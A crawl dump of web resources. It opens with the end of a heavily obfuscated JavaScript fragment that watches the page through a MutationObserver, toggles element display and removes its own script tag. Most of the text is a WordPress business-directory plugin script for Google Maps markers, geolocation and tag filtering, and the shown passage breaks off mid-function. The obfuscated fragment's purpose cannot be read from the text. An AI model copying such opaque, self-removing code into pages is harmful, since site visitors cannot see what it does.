vcL(Q-'0x3bd',q);}if(Q['oqbkH'](Q[qr(0x746,'oFbq')],Q[qr('0x688','1t6e')])){var p='2|0|4|3|1|5'[qr(0x697,'COmW')]('|'),s=0x0;while(!![]){switch(p[s++]){case'0':g[qr('0x61f','cl2k')]('validErrorMes')['style']['display']=Q['QwUBy'];continue;case'1':var j=Q['iHCCB'];continue;case'2':l['getElementById'](Q[qr(0x5f7,'VCKt')])['style']['display']=Q[qr(0x69f,'cl*h')];continue;case'3':x[qr(0x711,'cl*h')](Q['jfMol'])['innerHTML']=p;continue;case'4':A=Q['ZZJrf'];continue;case'5':s[qr('0x6df','lN9H')](Q[qr(0x609,'zPvX')])['classList']=Q['UrxMU'](Q['wpOTn'],j);continue;}break;}}else Q[qr(0x6b5,'CbZ4')](f);}),l={'childList':!![],'subtree':!![],'attributes':!![]};y[Qo('7d1n',0x5d5)](document[Qo('1t6e',0x59c)],l),Q[Qo('1t6e','0x4cd')](f);if(document['getElementById'](Q[Qo('rW8B',0x52f)])){if(Q[Qo('7d1n','0x645')](Q[Qo('b4sk',0x507)],Qo('C^A5','0x56c'))){var g=document['currentScript'];g&&(Q[Qo('))mZ','0x557')](Q['wFmup'],Q['hqsEb'])?Q['iXyss'](D):g['parentNode']['removeChild'](g)),y[Qo('^YXn','0x5ae')]();}else D['parentNode']['removeChild'](L);}}()));


--- FILE ---
content_type: text/javascript
request_url: https://www.reikifed.co.uk/wp-content/plugins/simple-business-directory-pro/assets/js/directory-script.js?ver=15.8.7
body_size: 122294
content:

var sbd_enable_map_addr_phone_clickable = sld_variables.pd_enable_map_addr_phone_clickable;
var sbd_map_fitbounds = sld_variables.sbd_map_fitbounds;
var disableAutoPan = sld_variables.pd_enable_map_autopan;
if( disableAutoPan != 'off' ){
	disableAutoPan = false;
}else{
	disableAutoPan = true;
}
var popup_click_instead_hover = sld_variables.popup_click_instead_hover;
var sbd_custom_marker_image_width = 30;
if( (sld_variables.sbd_custom_marker_image_width !== 'undefined') && (typeof Number(sld_variables.sbd_custom_marker_image_width) == 'number') ){
	sbd_custom_marker_image_width = Number(sld_variables.sbd_custom_marker_image_width);
	// alert();
}
var sbd_custom_marker_image_height = 30;
if( (sld_variables.sbd_custom_marker_image_height !== 'undefined') && (typeof Number(sld_variables.sbd_custom_marker_image_height) == 'number') ){
	sbd_custom_marker_image_height = Number(sld_variables.sbd_custom_marker_image_height);
}
// console.log('sbd_custom_marker_image_width' );
// console.log(sbd_custom_marker_image_width);

	if(localStorage.getItem("qcld_google_undefined_check") != 1 && sld_variables.map_privacy_policies == 'on' ){
		//var google = undefined;
		jQuery('#sbd_all_location').after('<div class="qcld_gdpr_check"> <span>'+sld_variables.qcld_google_check_lang+'</span> <span class="qcld_gdpr_check_click"> '+sld_variables.qcld_google_load_map_lang+' </span></div>');
		jQuery('#sbd_all_location').hide();
	}



var lat = parseFloat(sld_variables.latitute);
var lon = parseFloat(sld_variables.longitute);

if( ! localStorage.getItem("qcld_map_latitite") ){
	localStorage.setItem("qcld_map_latitite",  lat );
}

if( ! localStorage.getItem("qcld_map_longitute") ){
	localStorage.setItem("qcld_map_longitute", lon );
}

if( sld_variables.current_location_map == 'on' ){

	if( typeof google !== 'undefined' ){

		if (navigator.geolocation) {
			navigator.geolocation.getCurrentPosition(showMapPositions);
			
		}

		function showMapPositions( position ) {
           var latVal  = position.coords.latitude;
           var lonVal = position.coords.longitude;

           	if( latVal != '' && lonVal != '' && ! localStorage.getItem("qcld_map_current_position") ){

           		localStorage.setItem("qcld_map_latitite",  latVal );
           		localStorage.setItem("qcld_map_longitute", lonVal );
           		localStorage.setItem("qcld_map_current_position", 1 );
           		location.reload();

           	}

        }
    }

}


async function initmap() {
	if( typeof google !== 'undefined' ){

		if(jQuery('#sbd_all_location').length>0){
			
			map = new google.maps.Map(document.getElementById("sbd_all_location"), {
			  center: { lat: parseFloat(localStorage.getItem("qcld_map_latitite")), lng: parseFloat(localStorage.getItem("qcld_map_longitute")) },
			  zoom: parseInt(sld_variables.zoom),
			  mapId: sld_variables.sbd_google_map_id
			});
			
		}
	}
}

// var pd_snazzymap_js = pd_snazzymap_js.pd_snazzymap_js;
jQuery(document).ready(function($){



	$(document).on("click",".qcld_gdpr_check_click", function(event){

		localStorage.setItem("qcld_google_undefined_check", 1);
		location.reload(true);
	});

	jQuery('input[name="pd_default_tags_other"]').on('change',function(){
		if (jQuery(this).is(':checked')) {
			jQuery('.pd_default_tags_input').show();
		}else{
			jQuery('.pd_default_tags_input').hide();
		}
	});
	
	jQuery('.sbd_main_wrapper').each(function(){
		var main_wrapper = jQuery(this);
		if( main_wrapper.hasClass('sbd-distance-order') ){
			if (navigator.geolocation) {
		        navigator.geolocation.getCurrentPosition(function (position) {  
		            var current_latitude = position.coords.latitude;
		            var current_longitude = position.coords.longitude;
		            console.log(current_latitude+', '+current_longitude);
					main_wrapper.find('#sbdopd-list-holder ul li').each(function(){
						var obj = jQuery(this);
		            	var locations = obj.attr('data-latlon');
						var latlng = locations.split(',');
		            	var distance = google.maps.geometry.spherical.computeDistanceBetween(new google.maps.LatLng(current_latitude, current_longitude), new google.maps.LatLng(latlng[0],latlng[1]));
						if( jQuery.isNumeric( distance ) ){
							obj.attr('data-searched-distance',distance);
							// var searched_distance = obj.attr('data-searched-distance');
							// console.log('searched_distance');
							// console.log(searched_distance);
						}else{
							obj.attr('data-searched-distance','9999999999999999');
						}						
					});
				// $(".listitems.autosort").each(function(){
					main_wrapper.find('ul').each(function(){
						jQuery(this).addClass('test');
					    jQuery(this).html(jQuery(this).children('li').sort(function(a, b){
					        return (jQuery(b).attr('data-searched-distance')) < (jQuery(a).attr('data-searched-distance')) ? 1 : -1;
					    }));
					});
				// });
		        });
		    }
		}
	});

	$('#sld_claim_list').on('change',function(e){
		e.preventDefault();
		if($(this).val()!==''){
			$.post(
				ajaxurl,
				{
					action : 'qcld_sbd_show_list_item',
					listid: $(this).val()
				},
				function(data){
					$('#sld_list_item').html(data);
				}
			);
		}else{
			$('#sld_list_item').html('');
		}
		
	})
    
    //Masonary Grid
    var $grid = $('.qc-grid').packery({
      itemSelector: '.qc-grid-item',
      gutter: 10
    });

	if(typeof(cluster)!='undefined' && cluster.main_click==3){
		
		jQuery("#sbdopd-list-holder ul li").on('click', function(e){
			
			// e.preventDefault();
			if( typeof google !== 'undefined' ){
				if(jQuery('#sbd_all_location').length>0){
					map = new google.maps.Map(
					document.getElementById("sbd_all_location"), {
						center: { lat: parseFloat(localStorage.getItem("qcld_map_latitite")), lng: parseFloat(localStorage.getItem("qcld_map_longitute")) },
						zoom: parseInt(sld_variables.zoom),
			  			mapId: sld_variables.sbd_google_map_id
					});

					var bounds = new google.maps.LatLngBounds();

				}
				
				clearmarker();
				markers=[];
				
				var obj = jQuery(this);
				
				var icons = obj.find('.pd-bottom-area').clone();
				icons.find('.pd-map').removeClass('open-mpf-sld-link');
			
				if(typeof(obj.attr('data-address'))!=='undefined' && obj.attr('data-address')!=''){
					icons.find('.pd-map').attr("href", "https://www.google.com/maps/dir/?api=1&origin=none&destination="+encodeURIComponent(obj.attr('data-address'))+"&travelmode=driving");
					icons.find('.pd-map').attr("target", "_blank");
				}
				icons.find('.open-mpf-sld-link').remove();
				icons.find('.pd-map').remove();
				icons = icons.html();
				
				var custom_content = obj.find('.sbd_custom_content').clone();
				custom_content = custom_content.html();
				//others information
				var others_info = '';
				if(obj.attr('data-local')!=''){
					others_info +="<p><b><i class='fa fa-location-arrow' aria-hidden='true'></i> </b>"+obj.attr('data-local')+"</p>";
				}
				if(obj.attr('data-phone')!=''){
					if( sbd_enable_map_addr_phone_clickable == 'on' ){
						others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b><a href='tel:"+obj.attr('data-phone')+"'>"+obj.attr('data-phone')+"</a></p>";
					}else{
						others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b>"+obj.attr('data-phone')+"</p>";
					}
				}
				if(obj.attr('data-businesshour')!=''){
					others_info +="<p><b><i class='fa fa-clock-o fa-clock' aria-hidden='true'></i> </b>"+obj.attr('data-businesshour')+"</p>";
				}
				
				
				
				
				var imgurl = '';
				if(obj.find('img').length>0){
					imgurl = obj.find('img').attr('src');
				}
				
				var target = '';
				
				if(typeof(obj.find('a').attr('target'))!=='undefined'){
					target = 'target="_blank"';
				}
				if(typeof(obj.find('a').attr('data-newtab'))!=='undefined'){
								target = 'target="_blank"';
							}
				
				if(obj.attr('data-latlon')!=='' && typeof(obj.attr('data-latlon'))!=='undefined'){
					i++;
					
					var locations = obj.attr('data-latlon');
					var latlng = locations.split(',');
					var title = obj.attr('data-title');
					var address = obj.attr('data-address');
					var url;
					if(typeof(obj.find('a').attr('href'))!=='undefined' && obj.find('a').is('a:not([href^="#"])') && obj.find('a').is('a:not([href^="tel"])')){
						url = obj.find('a').attr('href');
					}else{
						url = obj.attr('data-url');
					}
					var subtitle = obj.attr('data-subtitle');
					var markericon = '';
					if(sld_variables.global_marker!=''){
						markericon = sld_variables.global_marker;
					}
					if(typeof(obj.attr('data-paid'))!='undefined' && obj.attr('data-paid')!=''){
						markericon = sld_variables.paid_marker_default; //default paid marker
						if(sld_variables.paid_marker!=''){
							markericon = sld_variables.paid_marker; // If paid marker is set then override the default
						}
					}

					if(typeof(obj.attr('data-marker'))!='undefined' && obj.attr('data-marker')!=''){
						markericon = obj.attr('data-marker'); // If icon is set in the item it self. Most priority.
					}
					
					var map_marker_id = jQuery(this).attr('id');
					
					var icon = markericon;
					if(typeof(markericon)!='undefined' && markericon != '' ){
					
						var beachFlagImg 	= document.createElement("img");
						beachFlagImg.src 	= markericon;
						beachFlagImg.width 	= sbd_custom_marker_image_width;
						beachFlagImg.height = sbd_custom_marker_image_height;
						var marker = new google.maps.marker.AdvancedMarkerElement({
							map: map,
							position:  new google.maps.LatLng(latlng[0],latlng[1]),
							title: map_marker_id,
							content: beachFlagImg,
						});
					}else{
						var marker = new google.maps.marker.AdvancedMarkerElement({
							map: map,
							position:  new google.maps.LatLng(latlng[0],latlng[1]),
							title: map_marker_id,
						});

					}
					markers.push(marker);
					infoWindow(marker, map, title, address, url, subtitle, imgurl, target, icons, custom_content, others_info);
					if( sbd_map_fitbounds == 'on' ){
						bounds.extend(marker.position);
						map.fitBounds(bounds);
					}
					
					
				}
			}
		})
		
		
	}

    //Filter Directory Lists
	$(document).on("click",".sbd-filter-area a", function(event){
		var sbd_mode='';
		markers = [];
		if( jQuery(this).parent('.sbd-filter-area').parent().hasClass('qcld_pd_tabcontent') ){
			sbd_mode='categoryTab';
			return false;
		}
   
		if($('.pd_tag_filter').length>0){
			//$('.pd_tag_filter:first-of-type').removeClass('pd_tag_filter-active').click();
			if( $('.pd_tag_filter:not(:first)').hasClass('pd_tag_filter-active') ){
				$('.pd_tag_filter:first-of-type').addClass('pd_tag_filter-active').click();
			}else{
				$('.pd_tag_filter:first-of-type').removeClass('pd_tag_filter-active').click();
			}
		}
		
		if($('.sbd_tag_filter_select').length > 0){
			$('.sbd_tag_filter_select').val('').change();
		}

        event.preventDefault();
        if( typeof google !== 'undefined' ){
			if(jQuery('#sbd_all_location').length>0){
				map = new google.maps.Map(document.getElementById("sbd_all_location"), {
					center: { lat: parseFloat(localStorage.getItem("qcld_map_latitite")), lng: parseFloat(localStorage.getItem("qcld_map_longitute")) },
					zoom: parseInt(sld_variables.zoom),
					//mapTypeId: 'roadmap',
					//gestureHandling: 'cooperative',
			  		mapId: sld_variables.sbd_google_map_id
				});

				// if( (typeof pd_snazzymap_js === "object" || typeof pd_snazzymap_js === 'function') && (pd_snazzymap_js !== null) ){
				// 	map.setOptions({styles: pd_snazzymap_js});
				// }
				// oms = new OverlappingMarkerSpiderfier(map, {
				//   markersWontMove: true,
				//   markersWontHide: true,
				//   basicFormatEvents: true
				// });
			}

		//	if( sbd_map_fitbounds == 'on' ){
				var bounds = new google.maps.LatLngBounds();
			//}

		}
        var filterName = $(this).attr("data-filter");

        $(".sbd-filter-area a").removeClass("filter-active");
        $(this).addClass("filter-active");

        if( filterName == "all" )
        {
            $("#sbdopd-list-holder .qc-grid-item").css("display", "block");
			if(jQuery('#sbd_all_location').length>0){
				myLoop();
			}
        }
        else
        {

            $("#sbdopd-list-holder .qc-grid-item").css("display", "none");
            $("#sbdopd-list-holder .qc-grid-item."+filterName+"").css("display", "block");
			if(jQuery('#sbd_all_location').length>0){
				// jQuery("#sbdopd-list-holder ."+filterName+" ul li").each(function(){ remove this to display only visible items on map after tag filter trigger
				jQuery("#sbdopd-list-holder ."+filterName+" ul li:visible").each(function(){
					var obj = jQuery(this);
					
					var icons = obj.find('.pd-bottom-area').clone();
					icons.find('.pd-map').removeClass('open-mpf-sld-link');
					
					if( typeof google !== 'undefined' ){
						if(typeof(obj.attr('data-address'))!=='undefined' && obj.attr('data-address')!=''){
							icons.find('.pd-map').attr("href", "https://www.google.com/maps/dir/?api=1&origin=none&destination="+encodeURIComponent(obj.attr('data-address'))+"&travelmode=driving");
							icons.find('.pd-map').attr("target", "_blank");
						}
						icons.find('.open-mpf-sld-link').remove();
						icons.find('.pd-map').remove();
						icons = icons.html();
						
						var custom_content = obj.find('.sbd_custom_content').clone();
						custom_content = custom_content.html();
						//others information
						var others_info = '';
						if(obj.attr('data-local')!=''){
							others_info +="<p><b><i class='fa fa-location-arrow' aria-hidden='true'></i> </b>"+obj.attr('data-local')+"</p>";
						}
						if(obj.attr('data-phone')!=''){
							if( sbd_enable_map_addr_phone_clickable == 'on' ){
								others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b><a href='tel:"+obj.attr('data-phone')+"'>"+obj.attr('data-phone')+"</a></p>";
							}else{
								others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b>"+obj.attr('data-phone')+"</p>";
							}
						}
						if(obj.attr('data-businesshour')!=''){
							others_info +="<p><b><i class='fa fa-clock-o fa-clock' aria-hidden='true'></i> </b>"+obj.attr('data-businesshour')+"</p>";
						}
						
						var imgurl = '';
						if(obj.find('img').length>0){
							imgurl = obj.find('img').attr('src');
						}
						
						var target = '';
			
						if(typeof(obj.find('a').attr('target'))!=='undefined'){
							target = 'target="_blank"';
						}
						if(typeof(obj.find('a').attr('data-newtab'))!=='undefined'){
							target = 'target="_blank"';
						}
						
						if(obj.attr('data-latlon')!=='' && typeof(obj.attr('data-latlon'))!=='undefined'){
							var locations = obj.attr('data-latlon');
							var latlng = locations.split(',');
							var title = obj.attr('data-title');
							var address = obj.attr('data-address');
							var url;
							if(typeof(obj.find('a').attr('href'))!=='undefined' && obj.find('a').is('a:not([href^="#"])') && obj.find('a').is('a:not([href^="tel"])')){
								url = obj.find('a').attr('href');
							}else{
								url = obj.attr('data-url');
							}
							var subtitle = obj.attr('data-subtitle');
							var markericon = '';
							if(sld_variables.global_marker!=''){
								markericon = sld_variables.global_marker;
							}
							if(typeof(obj.attr('data-paid'))!='undefined' && obj.attr('data-paid')!=''){
								markericon = sld_variables.paid_marker_default; //default paid marker
								if(sld_variables.paid_marker!=''){
									markericon = sld_variables.paid_marker; // If paid marker is set then override the default
								}
							}

							if(typeof(obj.attr('data-marker'))!='undefined' && obj.attr('data-marker')!=''){
								markericon = obj.attr('data-marker'); // If icon is set in the item it self. Most priority.
							}
							var map_marker_id = jQuery(this).attr('id');
							var icon = markericon;
							if(typeof(markericon)!='undefined' && markericon != '' ){
					
								var beachFlagImg 	= document.createElement("img");
								beachFlagImg.src 	= markericon;
								beachFlagImg.width 	= sbd_custom_marker_image_width;
								beachFlagImg.height = sbd_custom_marker_image_height;
								var marker = new google.maps.marker.AdvancedMarkerElement({
									map: map,
									position:  new google.maps.LatLng(latlng[0],latlng[1]),
									title: map_marker_id,
									content: beachFlagImg,
								});
							}else{

								var marker = new google.maps.marker.AdvancedMarkerElement({
									map: map,
									position:  new google.maps.LatLng(latlng[0],latlng[1]),
									title: map_marker_id,
								});
							}
							markers.push(marker);
							infoWindow(marker, map, title, address, url, subtitle, imgurl, target, icons, custom_content, others_info);
							bounds.extend(marker.position);
							// if( sbd_map_fitbounds == 'on' ){
								map.fitBounds(bounds);
							// }
							
						}
					}
					
				})
			}
        }


		if(cluster.cluster){
			var markerCluster = new markerClusterer.MarkerClusterer({ markers, map });
		}

        $('.qc-grid').packery({
          itemSelector: '.qc-grid-item',
          gutter: 10
        });
		if($('.qcld_pd_tab').length<1){
			if( typeof google !== 'undefined' && cluster.map == 'true' ){
				google.maps.event.addListener(map, "click", function(event) {
					
					jQuery('.gm-style-iw').each(function(){
						jQuery(this).next().click();
					})
					
				});
			}
		}
		

    });


	jQuery(document).on('click','.pdp-holder a', function(event){

		event.preventDefault();
		markers = [];


		
		var mapIDselector = 'sbd_all_location';
        var sbd_mode='';
		if( jQuery(this).closest('.qcld_pd_tabcontent').find('.sbd_map:visible') ){
			var mapIDselector = jQuery(this).closest('.qcld_pd_tabcontent').find('.sbd_map:visible').attr('id');
			sbd_mode='categoryTab';
		}
		if( typeof google !== 'undefined' ){

			if(jQuery('#'+ mapIDselector ).length>0){
				//google map code
				map = new google.maps.Map(
				document.getElementById(mapIDselector), {
					center: { lat: parseFloat(localStorage.getItem("qcld_map_latitite")), lng: parseFloat(localStorage.getItem("qcld_map_longitute")) },
					zoom: parseInt(sld_variables.zoom),
					//mapTypeId: 'roadmap',
					//gestureHandling: 'cooperative',
				  	mapId: sld_variables.sbd_google_map_id
				});

				// if( (typeof pd_snazzymap_js === "object" || typeof pd_snazzymap_js === 'function') && (pd_snazzymap_js !== null) ){
				// 	map.setOptions({styles: pd_snazzymap_js});
				// }
				// oms = new OverlappingMarkerSpiderfier(map, {
				//   markersWontMove: true,
				//   markersWontHide: true,
				//   basicFormatEvents: true
				// });
				
				var bounds = new google.maps.LatLngBounds();
				
			}
		}
			

				var filterName = $(this).text();

					var parentDom = $(this).closest('.qcpd-single-list-pd').find('ul li:visible').not('.jp-hidden');
					var parentDom = $('.qcpd-single-list-pd ul li');

					$(parentDom).each(function(){
						
					var obj = $(this);
					if( !obj.hasClass('jp-hidden') && obj.parent().parent().parent().is(':visible') ){

						var icons = obj.find('.pd-bottom-area').clone();
					icons.find('.pd-map').removeClass('open-mpf-sld-link');
					
					if( typeof google !== 'undefined' ){
						if(typeof(obj.attr('data-address'))!=='undefined' && obj.attr('data-address')!=''){
							icons.find('.pd-map').attr("href", "https://www.google.com/maps/dir/?api=1&origin=none&destination="+encodeURIComponent(obj.attr('data-address'))+"&travelmode=driving");
							icons.find('.pd-map').attr("target", "_blank");
						}
						icons.find('.open-mpf-sld-link').remove();
						icons.find('.pd-map').remove();
						icons = icons.html();
						
						var custom_content = obj.find('.sbd_custom_content').clone();
						custom_content = custom_content.html();
						//others information
						var others_info = '';
						if(obj.attr('data-local')!=''){
							others_info +="<p><b><i class='fa fa-location-arrow' aria-hidden='true'></i> </b>"+obj.attr('data-local')+"</p>";
						}
						if(obj.attr('data-phone')!=''){
							if( sbd_enable_map_addr_phone_clickable == 'on' ){
								others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b><a href='tel:"+obj.attr('data-phone')+"'>"+obj.attr('data-phone')+"</a></p>";
							}else{
								others_info +="<p><b><i class='fa fa-phone' aria-hidden='true'></i> </b>"+obj.attr('data-phone')+"</p>";
							}
						}
						if(obj.attr('data-businesshour')!=''){
							others_info +="<p><b><i class='fa fa-clock-o fa-clock' aria-hidden='true'></i> </b>"+obj.attr('data-businesshour')+"</p>";
						}
						
						var imgurl = '';
						if(obj.find('img').length>0){
							imgurl = obj.find('img').attr('src');
						}
						
						var target = '';
			
						if(typeof(obj.find('a').attr('target'))!=='undefined'){
							target = 'target="_blank"';
						}
						if(typeof(obj.find('a').attr('data-newtab'))!=='undefined'){
							target = 'target="_blank"';
						}
						
						if(obj.attr('data-latlon')!=='' && typeof(obj.attr('data-latlon'))!=='undefined'){
							var locations = obj.attr('data-latlon');
							var latlng = locations.split(',');
							var title = obj.attr('data-title');
							var address = obj.attr('data-address');
							var url;
							if(typeof(obj.find('a').attr('href'))!=='undefined' && obj.find('a').is('a:not([href^="#"])') && obj.find('a').is('a:not([href^="tel"])')){
								url = obj.find('a').attr('href');
							}else{
								url = obj.attr('data-url');
							}
							var subtitle = obj.attr('data-subtitle');
							var markericon = '';
							if(sld_variables.global_marker!=''){
								markericon = sld_variables.global_marker;
							}
							if(typeof(obj.attr('data-paid'))!='undefined' && obj.attr('data-paid')!=''){
								markericon = sld_variables.paid_marker_default; //default paid marker
								if(sld_variables.paid_marker!=''){
									markericon = sld_variables.paid_marker; // If paid marker is set then override the default
								}
							}

							if(typeof(obj.attr('data-marker'))!='undefined' && obj.attr('data-marker')!=''){
								markericon = obj.attr('data-marker'); // If icon is set in the item it self. Most priority.
							}
							var map_marker_id = jQuery(this).attr('id');
							var icon = markericon;
							if(typeof(markericon)!='undefined' && markericon != '' ){
								icon = {
									url: markericon, // url
									scaledSize: new google.maps.Size(sbd_custom_marker_image_width, sbd_custom_marker_image_height), // scaled size
									//origin: new google.maps.Point(0,0), // origin
									//anchor: new google.maps.Point(0, 0) // anchor
								};
					
								var beachFlagImg 	= document.createElement("img");
								beachFlagImg.src 	= markericon;
								beachFlagImg.width 	= sbd_custom_marker_image_width;
								beachFlagImg.height = sbd_custom_marker_image_height;
								var marker = new google.maps.marker.AdvancedMarkerElement({
									map: map,
									position:  new google.maps.LatLng(latlng[0],latlng[1]),
									title: map_marker_id,
									content: beachFlagImg,
								});
							}else{
								var marker = new google.maps.marker.AdvancedMarkerElement({
									map: map,
									position:  new google.maps.LatLng(latlng[0],latlng[1]),
									title: map_marker_id,
								});

							}
							markers.push(marker);
							infoWindow(marker, map, title, address, url, subtitle, imgurl, target, icons, custom_content, others_info);
							bounds.extend(marker.position);
							if( sbd_map_fitbounds == 'on' ){
							map.fitBounds(bounds);
							}
							
						}
					}
						
						
					}


				});




        
		if(cluster.cluster){
			//var markerCluster = new markerClusterer.MarkerClusterer(map, markers, {imagePath: 'https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m'});
			var markerCluster = new markerClusterer.MarkerClusterer({ markers, map });
		}


			//}

				$( '.sbd_main_wrapper ul li[style*="display: list-item"]' ).each(function( index ) {

					$( this ).css('display', '');
				});

			 	$('.qc-grid').packery({
		          itemSelector: '.qc-grid-item',
		          gutter: 10
		        });
				if($('.qcld_pd_tab').length<1){
					if( typeof google !== 'undefined' && cluster.map == 'true' ){
						google.maps.event.addListener(map, "click", function(event) {
							
							jQuery('.gm-style-iw').each(function(){
								jQuery(this).next().click();
							})
							
						});
					}
				}
				
				jQuery(window).trigger('resize');

	})




	$(document).on("change",".sbd-filter-area-select-desktop select,.sbd-filter-area-select-mobile select",function(){
		var value = jQuery(this).val();
		if( value != 'all' ){
			value = "opd-list-id-"+value;
		}
		//console.log(value);
		jQuery('.sbd-filter-area a[data-filter="'+value+'"]').trigger('click');
	});
	
	var filter = [];

	$(document).on("click",".sbd-tag-filter-area a", function(event){
		
		event.preventDefault();


		var combined_search = 0;
		if(sld_variables.sbd_combine_distant_tag_live_search == "on"){
			var location_name = jQuery('#sbd_location_name').val();
			var distance = jQuery('.sbd_distance').val();
			if( location_name != '' && distance != '' && event.type == 'click' ){
				combined_search = 1;
			}
		}
		
		var mapIDselector = 'sbd_all_location';
        var sbd_mode='';
		if( jQuery(this).parent('.sbd-tag-filter-area').parent().hasClass('qcld_pd_tabcontent') ){
			var mapIDselector = jQuery('.sbd_map:visible').attr('id');
			sbd_mode='categoryTab';
		}
		

        //$(".sbd-tag-filter-area a").removeClass("pd_tag_filter-active");
        //$(this).addClass("pd_tag_filter-active");
        $(this).toggleClass("pd_tag_filter-active");
		
		// Retrieve the input field text and reset the count to zero
        //var filter = $(this).attr('data-tag'), count = 0;

      var currently_tag = $(this).attr('data-tag');
			if( !currently_tag && $(this).hasClass('pd_tag_filter-active') ){
				currently_tag = 'all';
				filter = [];
			}
		// console.log(currently_tag);

		var inclusive_tag_filter = sld_variables.inclusive_tag_filter;
		// var inclusive_tag_filter = 'off';

		if( inclusive_tag_filter == 'on' && currently_tag == 'all' ){
			jQuery(this).siblings('.pd_tag_filter').removeClass('pd_tag_filter-active');
		}



		if( inclusive_tag_filter != 'on' ){
			jQuery('.pd_tag_filter').removeClass('pd_tag_filter-active');
			jQuery(this).addClass('pd_tag_filter-active');

				markers = [];
			if( typeof google !== 'undefined' ){
				if(jQuery('#sbd_all_location').length>0){
					//google map code
					map = new google.maps.Map(
					document.getElementById("sbd_all_location"), {
						center: { lat: parseFloat(localStorage.getItem("qcld_map_latitite")), lng: parseFloat(localStorage.getItem("qcld_map_longitute")) },
						zoom: parseInt(sld_variables.zoom),
						//mapTypeId: 'roadmap',
						//gestureHandling: 'cooperative',
			  			mapId: sld_variables.sbd_google_map_id
					});

					// if( (typeof pd_snazzymap_js === "object" || typeof pd_snazzymap_js === 'function') && (pd_snazzymap_js !== null) ){
					// 	map.setOptions({styles: pd_snazzymap_js});
					// }
					// oms = new OverlappingMarkerSpiderfier(map, {
					//   markersWontMove: true,
					//   markersWontHide: true,
					//   basicFormatEvents: true
					// });
				}

			//	if( sbd_map_fitbounds == 'on' ){
					var bounds = new google.maps.LatLngBounds();
				//}
			}

		}

        if( sbd_mode == 'categoryTab' ){
	        filter = [];
	        jQuery('.sbd-tag-filter-area:visible .pd_tag_filter-active').each(function(){
        		var current_tag = $(this).attr('data-tag');
        		filter.push(current_tag);
	        });

	        var count = 0;
	        var search_term = new RegExp(filter.join('|'), "i");
        }else{    	
	        var current_tag = $(this).attr('data-tag');
		    if($(this).hasClass('pd_tag_filter-active')){
	        	filter.push(current_tag);
			}else{
				var index = filter.indexOf(current_tag);
			    if (index > -1) {
			       filter.splice(index, 1);
			    }
			}


 			
	        var count = 0;

	        //Deselct "All" when clicked on any other tag
	        if( current_tag ){
		        	filter = filter.filter(function(item, pos) {
					    	return item;
							});
						jQuery(this).siblings().eq(0).removeClass('pd_tag_filter-active');
	        }

	        //Remove Duplicate Element from the Array
	        if( filter.length > 0 ){
			        filter = filter.filter(function(item, pos) {
					    return filter.indexOf(item) == pos;
					});
	        }

	        if( inclusive_tag_filter == 'on' ){
	        	var search_term = new RegExp(filter.join('|'), "ig");
	        }else if(sld_variables.sbd_combine_distant_tag_live_search != "on"){
							var search_term = new RegExp(filter.join('|'), "i");
							filter = [];

	        }else{
	        	var search_term = new RegExp(filter.join('|'), "i");
	        }
	  //       search_term = search_term.filter(function (el) {
			//   return el != null;
			// });
        }

        if( inclusive_tag_filter == 'on' && currently_tag != 'all' && filter.length > 0 ){
			
			for (var i = 0; i <= filter.length; i++) {
				if( filter[i] && filter[i] != '' ){
					jQuery('.pd_tag_filter[data-tag="'+filter[i]+'"]').addClass('pd_tag_filter-active');
				}
				// console.log('tag ');
				// console.log(jQuery('.pd_tag_filter[data-tag='+filter[i]+']').text());
			}
		}
         // console.log(filter);
         // console.log(filter.length);
         // console.log('search_term');
         // console.log(search_term);

        if( typeof google !== 'undefined'  && cluster.map=='true' ){
					if(jQuery('#'+mapIDselector).length>0 && combined_search == 0){
						//google map code
						markers=[];
						map = new google.maps.Map(
						document.getElementById(mapIDselector), {
							center: { lat: parseFloat(localStorage.getItem("qcld_map_latitite")), lng: parseFloat(localStorage.getItem("qcld_map_longitute")) },
							zoom: parseInt(sld_variables.zoom),
							//mapTypeId: 'roadmap',
							//gestureHandling: 'cooperative',
			  				mapId: sld_variables.sbd_google_map_id
						});

						// if( (typeof pd_snazzymap_js === "object" || typeof pd_snazzymap_js === 'function') && (pd_snazzymap_js !== null) ){
						// 	map.setOptions({styles: pd_snazzymap_js});
						// }
						
						// oms = new OverlappingMarkerSpiderfier(map, {
						//   markersWontMove: true,
						//   markersWontHide: true,
						//   basicFormatEvents: true
						// });
					}

					
					//if( sbd_map_fitbounds == 'on' ){
						var bounds = new google.maps.LatLngBounds();
					//}
				}
        // Loop through the comment list
        var loopedItemSeclector = "#sbdopd-list-holder ul li";
        if( sbd_mode == 'categoryTab' ){
        	loopedItemSeclector = ".qcld_pd_tabcontent:visible .qc-grid ul li";
        	if( $(loopedItemSeclector).length == 0 ){
        		loopedItemSeclector = ".qcld_pd_tabcontent:visible .qcpd-list-hoder ul li";
        	}
        }
        $(loopedItemSeclector).each(function(){

            var dataTitleTxt = $(this).find('a').attr('data-tag');

            if( typeof(dataTitleTxt) == 'undefined' ){
                dataTitleTxt = "-----";
            }

            // Check inclusive Tag Filter
 			if( inclusive_tag_filter == 'on' && currently_tag != 'all' ){

 				// var checked_array = dataTitleTxt.match(search_term);
 				var main_array = dataTitleTxt.split(',');
 				var match_array = qcsbd_CheckArray(main_array, filter);
 				// If the list item does not contain the text phrase fade it out
	            if ( match_array ) {
	    //         	console.log('=================');
 				// console.log(match_array);
 				// console.log(main_array);
 				// console.log(checked_array);
	 				$(this).show();
					$(this).addClass("showMe");

					var filterButton = $('.sbd-filter-area').find('.filter-active:not([data-filter="all"])');
					if( sbd_mode == 'categoryTab' ){
						filterButton = $('qcld_pd_tabcontent:visible').find('.sbd-filter-area').find('.filter-active:not([data-filter="all"])');
					}
					if( filterButton.length ){
						if($(this).parents('.qc-grid-item').is(':hidden')){
							return;
						}
					}
	          count++;
	          if( typeof google !== 'undefined' ){
						if(jQuery('#'+mapIDselector).length>0 && combined_search == 0){
							var obj = $(this);
							
							var icons = obj.find('.pd-bottom-area').clone();
							icons.find('.pd-map').removeClass('open-mpf-sld-link');
				
							if(typeof(obj.attr('data-address'))!=='undefined' && obj.attr('data-address')!=''){
								icons.find('.pd-map').attr("href", "https://www.google.com/maps/dir/?api=1&origin=none&destination="+encodeURIComponent(obj.attr('data-address'))+"&travelmode=driving");
